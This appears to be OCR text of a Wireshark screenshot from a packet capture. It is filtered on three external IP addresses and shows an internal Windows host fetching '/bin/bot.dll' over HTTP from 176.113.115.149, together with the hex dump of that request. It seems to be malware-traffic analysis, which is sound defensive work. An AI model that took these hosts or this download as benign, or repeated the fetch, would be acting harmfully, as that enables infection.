 activityLog.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.addr == 176.113.115.149 or ip.addr == 173.113.115.149 or ip.addr == 185.81.68.156
No. Time Source Destination Protocol Lengtl Info
883 35.515932 172.27.103.174 176.113.115.149 TCP 66 49838 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 SACK_PERM
884 35.603468 176.113.115.149 172.27.103.174 TCP 66 80 → 49838 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1452 WS=256 SACK_PERM
885 35.603603 172.27.103.174 176.113.115.149 TCP 54 49838 → 80 [ACK] Seq=1 Ack=1 Win=262144 Len=0
886 35.603762 172.27.103.174 176.113.115.149 HTTP 256 GET /bin/bot.dll HTTP/1.1
887 35.696501 176.113.115.149 172.27.103.174 TCP 1506 80 → 49838 [ACK] Seq=1 Ack=203 Win=262656 Len=1452 [TCP PDU reassembled in 1189]
888 35.696602 172.27.103.174 176.113.115.149 TCP 54 49838 → 80 [ACK] Seq=203 Ack=1453 Win=262144 Len=0
889 35.696691 176.113.115.149 172.27.103.174 TCP 1506 80 → 49838 [ACK] Seq=1453 Ack=203 Win=262656 Len=1452 [TCP PDU reassembled in 1189]
890 35.696691 176.113.115.149 172.27.103.174 TCP 1506 80 → 49838 [ACK] Seq=2905 Ack=203 Win=262656 Len=1452 [TCP PDU reassembled in 1189]
891 35.696741 172.27.103.174 176.113.115.149 TCP 54 49838 → 80 [ACK] Seq=203 Ack=4357 Win=262144 Len=0
892 35.696925 176.113.115.149 172.27.103.174 TCP 1506 80 → 49838 [ACK] Seq=4357 Ack=203 Win=262656 Len=1452 [TCP PDU reassembled in 1189]
893 35.696972 172.27.103.174 176.113.115.149 TCP 54 49838 → 80 [ACK] Seq=203 Ack=5809 Win=262144 Len=0
894 35.697161 176.113.115.149 172.27.103.174 TCP 1506 80 → 49838 [ACK] Seq=5809 Ack=203 Win=262656 Len=1452 [TCP PDU reassembled in 1189]
895 35.697161 176.113.115.149 172.27.103.174 TCP 1506 80 → 49838 [ACK] Seq=7261 Ack=203 Win=262656 Len=1452 [TCP PDU reassembled in 1189]
896 35.697229 172.27.103.174 176.113.115.149 TCP 54 49838 → 80 [ACK] Seq=203 Ack=8713 Win=262144 Len=0
897 35.697369 176.113.115.149 172.27.103.174 TCP 1506 80 → 49838 [ACK] Seq=8713 Ack=203 Win=262656 Len=1452 [TCP PDU reassembled in 1189]
898 35.697414 172.27.103.174 176.113.115.149 TCP 54 49838 → 80 [ACK] Seq=203 Ack=10165 Win=262144 Len=0
899 35.697601 176.113.115.149 172.27.103.174 TCP 1506 80 → 49838 [ACK] Seq=10165 Ack=203 Win=262656 Len=1452 [TCP PDU reassembled in 1189]
900 35.697601 176.113.115.149 172.27.103.174 TCP 1506 80 → 49838 [ACK] Seq=11617 Ack=203 Win=262656 Len=1452 [TCP PDU reassembled in 1189]
901 35.697648 172.27.103.174 176.113.115.149 TCP 54 49838 → 80 [ACK] Seq=203 Ack=13069 Win=262144 Len=0
902 35.698045 176.113.115.149 172.27.103.174 TCP 1506 80 → 49838 [ACK] Seq=13069 Ack=203 Win=262656 Len=1452 [TCP PDU reassembled in 1189]
903 35.698147 172.27.103.174 176.113.115.149 TCP 54 49838 → 80 [ACK] Seq=203 Ack=14521 Win=262144 Len=0
904 35.775505 176.113.115.149 172.27.103.174 TCP 1506 80 → 49838 [ACK] Seq=14521 Ack=203 Win=262656 Len=1452 [TCP PDU reassembled in 1189]
905 35.775505 176.113.115.149 172.27.103.174 TCP 1506 80 → 49838 [ACK] Seq=15973 Ack=203 Win=262656 Len=1452 [TCP PDU reassembled in 1189]
906 35.775597 172.27.103.174 176.113.115.149 TCP 54 49838 → 80 [ACK] Seq=203 Ack=17425 Win=262144 Len=0
Frame 886: 256 bytes on wire (2048 bits), 256 bytes captured (2048 bits) on interface \Device\NPF_{B49F877A-0F73-407C-B3D9-504D7637
Ethernet II, Src: Microsoft_b2:0e:01 (00:15:5d:b2:0e:01), Dst: Microsoft_10:95:9d (00:15:5d:10:95:9d)
Internet Protocol Version 4, Src: 172.27.103.174, Dst: 176.113.115.149
Transmission Control Protocol, Src Port: 49838, Dst Port: 80, Seq: 1, Ack: 1, Len: 202
Source Port: 49838
Destination Port: 80
[Stream index: 25]
[Conversation completeness: Complete, WITH_DATA (47)]
[TCP Segment Len: 202]
Sequence Number: 1 (relative sequence number)
Sequence Number (raw): 593084501
[Next Sequence Number: 203 (relative sequence number)]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 3618936816
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window: 1024
[Calculated window size: 262144]
[Window size scaling factor: 256]
Checksum: 0x38b5 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
TCP payload (202 bytes)
Hypertext Transfer Protocol
0000 00 15 5d 10 95 9d 00 15 5d b2 0e 01 08 00 45 00 ··]····· ]·····E·
0010 00 f2 d5 be 40 00 80 06 00 00 ac 1b 67 ae b0 71 ····@··· ····g··q
0020 73 95 c2 ae 00 50 23 59 c0 55 d7 b4 97 f0 50 18 s····P#Y ·U····P·
0030 04 00 38 b5 00 00 47 45 54 20 2f 62 69 6e 2f 62 ··8···GE T /bin/b
0040 6f 74 2e 64 6c 6c 20 48 54 54 50 2f 31 2e 31 0d ot.dll H TTP/1.1·
0050 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a ·User-Ag ent: Moz
0060 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 illa/5.0 (Window
0070 73 20 4e 54 20 31 30 2e 30 3b 20 57 69 6e 36 34 s NT 10. 0; Win64
0080 3b 20 78 36 34 29 20 41 70 70 6c 65 57 65 62 4b ; x64) A ppleWebK
0090 69 74 2f 35 33 37 2e 33 36 20 28 4b 48 54 4d 4c it/537.3 6 (KHTML
00a0 2c 20 6c 69 6b 65 20 47 65 63 6b 6f 29 20 43 68 , like G ecko) Ch
00b0 72 6f 6d 65 2f 31 33 31 2e 30 2e 30 2e 30 20 53 rome/131 .0.0.0 S
00c0 61 66 61 72 69 2f 35 33 37 2e 33 36 0d 0a 48 6f afari/53 7.36··Ho
00d0 73 74 3a 20 31 37 36 2e 31 31 33 2e 31 31 35 2e st: 176. 113.115.
00e0 31 34 39 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 149··Cac he-Contr
00f0 6f 6c 3a 20 6e 6f 2d 63 61 63 68 65 0d 0a 0d 0a ol: no-c ache····
This shows the raw value of the sequence number (tcp.seq_raw), 4 bytes
Packets: 45133 · Displayed: 30109 (66.7%)
Profile: Default